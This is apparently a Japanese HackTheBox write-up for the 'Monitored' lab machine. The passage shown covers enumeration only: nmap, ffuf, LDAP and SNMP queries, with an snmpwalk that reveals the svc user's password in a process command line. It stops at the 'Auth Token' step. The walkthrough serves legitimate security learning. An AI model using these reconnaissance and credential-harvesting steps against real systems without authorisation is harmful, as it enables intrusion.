
今回はHackTheBoxのMediumマシン「Monitored」のWriteUpです!
名前的には、コンテナやサンドボックスのような環境の可能性もあるかなと思いますが、どのようなマシンなのでしょうか。
グラフはMediumらしい形になっています。
攻略目指して頑張ります!
HackTheBoxって何?という方は下記の記事を見てみてください!一緒にハッキングしましょう〜!
また、HackTheBoxで学習する上で役にたつサイトやツールをまとめている記事もあるので、合わせてみてみてください!
Monitored
列挙
それでは、攻略を開始しましょう。
まずはポートスキャンから実行していきます。
+[~/monitored]
(σ▰>∇<)σ<10.10.14.5>$ sudo nmap -Pn -sVC --min-rate=1000 -v -p- 10.10.11.248

PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp   open  http       Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp  open  ldap       OpenLDAP 2.2.X - 2.3.X
443/tcp  open  ssl/http   Apache httpd 2.4.56 ((Debian))
|_ssl-date: TLS randomness does not represent time
|_http-title: Nagios XI
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Issuer: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-11-11T21:46:55
| Not valid after:  2297-08-25T21:46:55
| MD5:   b36a:5560:7a5f:047d:9838:6450:4d67:cfe0
|_SHA-1: 6109:3844:8c36:b08b:0ae8:a132:971c:8e89:cfac:2b5b
|_http-server-header: Apache/2.4.56 (Debian)
| tls-alpn:
|_  http/1.1
5667/tcp open  tcpwrapped
SSHとHTTPに加えて、LDAPと5667番ポートがオープンしています。見た感じ、対象ではNagios XIが動作しているようなので、おそらく5667番ポートはデフォルトのNSCAが動作しているのでしょう。
まずはWEBにアクセスしてみましょう。

Nagios XIでよく見るページが表示されました。
とりあえず「Access Nagios XI」を押下すると...

ログイン画面が表示されました。
Nagios XIの攻撃手法としては、デフォルト認証情報を使用してログインするといったアプローチがありますが、ログインには成功しませんでした。
他にWEB上では遷移が見えないので、ディレクトリ探索を実行することにしました。Nagios XIに対しての探索なので、nagiosxi配下を指定します。
+[~/monitored]
(σ▰>∇<)σ<10.10.14.5>$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -u https://nagios.monitored.htb/nagios/FUZZ -fc 401

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

.htaccess               [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 168ms]
.htpasswd               [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 168ms]
about                   [Status: 301, Size: 339, Words: 20, Lines: 10, Duration: 167ms]
account                 [Status: 301, Size: 341, Words: 20, Lines: 10, Duration: 167ms]
admin                   [Status: 301, Size: 339, Words: 20, Lines: 10, Duration: 167ms]
api                     [Status: 301, Size: 337, Words: 20, Lines: 10, Duration: 168ms]
backend                 [Status: 301, Size: 341, Words: 20, Lines: 10, Duration: 172ms]
config                  [Status: 301, Size: 340, Words: 20, Lines: 10, Duration: 167ms]
db                      [Status: 301, Size: 336, Words: 20, Lines: 10, Duration: 167ms]
help                    [Status: 301, Size: 338, Words: 20, Lines: 10, Duration: 216ms]
images                  [Status: 301, Size: 340, Words: 20, Lines: 10, Duration: 168ms]
includes                [Status: 301, Size: 342, Words: 20, Lines: 10, Duration: 167ms]
mobile                  [Status: 301, Size: 340, Words: 20, Lines: 10, Duration: 189ms]
reports                 [Status: 301, Size: 341, Words: 20, Lines: 10, Duration: 176ms]
sounds                  [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 176ms]
terminal                [Status: 200, Size: 5215, Words: 1247, Lines: 124, Duration: 226ms]
tools                   [Status: 301, Size: 339, Words: 20, Lines: 10, Duration: 167ms]
views                   [Status: 301, Size: 339, Words: 20, Lines: 10, Duration: 167ms]
複数のディレクトリを発見できました。が、アクセスしてみても大体ログイン画面にリダイレクトされてしまいます。
また、/apiのようなディレクトリにアクセスしても、403が返されます。

侵入につながる情報が見つからないので、最終手段としてNagios XIの脆弱性を見ることにしました。
マシンリリースの日付的に怪しめな脆弱性もありますが、認証が必要だったりと現時点で悪用できそうなものはありませんでした。
Enum SNMP
WEBは一度放置することにします。
他にLDAPもオープンしていたので、見てみましたが...
+[~/monitored]
(σ▰>∇<)σ<10.10.14.5>$ ldapsearch -H ldap://10.10.11.248 -x -b "dc=monitored,dc=htb"
# extended LDIF
#
# LDAPv3
# base <dc=monitored,dc=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#

# monitored.htb
dn: dc=monitored,dc=htb
objectClass: top
objectClass: dcObject
objectClass: organization
o: monitored.htb
dc: monitored

# search result
search: 2
result: 0 Success

# numResponses: 2
# numEntries: 1
特に気になる情報はありませんでした。
うーん。困りました。今見えている情報では次に進めなさそうなので、もっと広い列挙が必要な気がしてきました。
では何を実行するかですが、nmapではまだTCPしか列挙していなかったことに気づいたので、UDPも列挙してみることにしました。
+[~/monitored]
(σ▰>∇<)σ<10.10.14.5>$ sudo nmap -Pn -sUVC --min-rate=1000 -v -p- 10.10.11.248

PORT    STATE SERVICE VERSION
161/udp open  snmp    SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-netstat:
|   TCP  0.0.0.0:22           0.0.0.0:0
|   TCP  0.0.0.0:389          0.0.0.0:0
|   TCP  10.10.11.248:60126   10.10.14.5:2121
|   TCP  127.0.0.1:25         0.0.0.0:0
|   TCP  127.0.0.1:3306       0.0.0.0:0
|   TCP  127.0.0.1:5432       0.0.0.0:0
|   TCP  127.0.0.1:7878       0.0.0.0:0
|   TCP  127.0.0.1:58664      127.0.1.1:80
|   TCP  127.0.0.1:58674      127.0.1.1:80
|   UDP  0.0.0.0:68           *:*
|   UDP  0.0.0.0:123          *:*
|   UDP  0.0.0.0:161          *:*
|   UDP  0.0.0.0:162          *:*
|   UDP  10.10.11.248:123     *:*
|_  UDP  127.0.0.1:123        *:*
| snmp-sysdescr: Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64
|_  System uptime: 5h14m52.26s (1889226 timeticks)
| snmp-interfaces:
...
SNMPがオープンしています!コミュニティ名さえわかればネットワークを調査できそうです。とりあえずpublicで試してみます。
+[~/monitored]
(σ▰>∇<)σ<10.10.14.5>$ snmpwalk -v 2c -c public 10.10.11.248
iso.3.6.1.2.1.1.1.0 = STRING: "Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (317580) 0:52:55.80
iso.3.6.1.2.1.1.4.0 = STRING: "Me <root@monitored.htb>"
iso.3.6.1.2.1.1.5.0 = STRING: "monitored"
iso.3.6.1.2.1.1.6.0 = STRING: "Sitting on the Dock of the Bay"
...
ネットワークを列挙することに成功しました。コミュニティ名はpublicであっているみたいです。気になる情報がないかしばらく出力を見てみると...
...
iso.3.6.1.2.1.25.4.2.1.5.601 = STRING: "-n -iNONE"
iso.3.6.1.2.1.25.4.2.1.5.602 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.603 = ""
iso.3.6.1.2.1.25.4.2.1.5.605 = STRING: "-u -s -O /run/wpa_supplicant"
iso.3.6.1.2.1.25.4.2.1.5.611 = STRING: "-c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB "
iso.3.6.1.2.1.25.4.2.1.5.637 = STRING: "-4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0"
iso.3.6.1.2.1.25.4.2.1.5.730 = ""
iso.3.6.1.2.1.25.4.2.1.5.731 = ""
iso.3.6.1.2.1.25.4.2.1.5.776 = STRING: "-f /usr/local/nagios/etc/pnp/npcd.cfg"
iso.3.6.1.2.1.25.4.2.1.5.790 = STRING: "-LOw -f -p /run/snmptrapd.pid"
iso.3.6.1.2.1.25.4.2.1.5.807 = STRING: "-p /var/run/ntpd.pid -g -u 108:116"
iso.3.6.1.2.1.25.4.2.1.5.808 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid"
...
svcユーザとしてcheck_host.shが実行されており、その引数としてパスワードが使用されています!やっと認証情報を取得することができました。
Auth Token
